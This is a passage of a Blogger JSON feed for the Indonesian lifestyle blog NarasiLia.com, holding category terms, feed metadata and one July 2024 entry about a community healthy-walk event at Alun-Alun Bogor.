Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-6520672035606823853"},"published":{"$t":"2024-07-15T16:30:00.024+07:00"},"updated":{"$t":"2025-06-25T17:05:55.367+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bogor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olahraga"}],"title":{"type":"text","$t":"Jalan Sehat Bareng Siliwangi Bolu Kukus Di Alun-Alun Bogor"},"summary":{"type":"text","$t":"Sebagai orang Bogor, mengikuti seseruan di event Siliwangi Sehat 2024 bersama Kang Faizal dan Kang Rizal pada hari ini Minggu, 14 Juli 2024 di Alun-Alun Bogor kemarin enggak boleh dilewatkan. Apalagi bisa dijangkau berangkat naik kereta pagi-pagi bareng suami. Ketemu teman-teman, bisa kulineran, dan pastinya berharap dapet doorprize sih.Datang ke sini pun karena punya niat konsisten jalan sehat. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/6520672035606823853\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2024\/07\/jalan-sehat-bareng-siliwangi-bolu-kukus.html#comment-form","title":"13 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/6520672035606823853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/6520672035606823853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2024\/07\/jalan-sehat-bareng-siliwangi-bolu-kukus.html","title":"Jalan Sehat Bareng Siliwangi Bolu Kukus Di Alun-Alun Bogor"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjr6EpbcY8rmcRwHTooZmlUrbBJ_P5UfhVjXnb8ZK9JOCRuYXQkowOLbXBh8E0oOnjueV0UGaAw_SNRuTxRn5o_EorGtXP9lazwJ9CgwiPq2QuuSZgyXdUZwuqZolrUmnyRhawudUSXZam6RvbjoViArcQlz76gx5bqDqi5UWkx_XrpSm_wcnD4QyEIZ2c\/s72-c\/Jalan%20sehat%20Siliwangi%202024.jpeg","height":"72","width":"72"},"thr$total":{"$t":"13"},"georss$featurename":{"$t":"Alun-Alun Kota Bogor, Jl. Kapten Muslihat No.17 A, RT.04\/RW.06, Pabaton, Kecamatan Bogor Tengah, Kota Bogor, Jawa Barat 16121, Indonesia"},"georss$point":{"$t":"-6.5959759999999994 106.7911843"},"georss$box":{"$t":"-34.906209836178846 71.6349343 21.714257836178845 141.9474343"}}]}});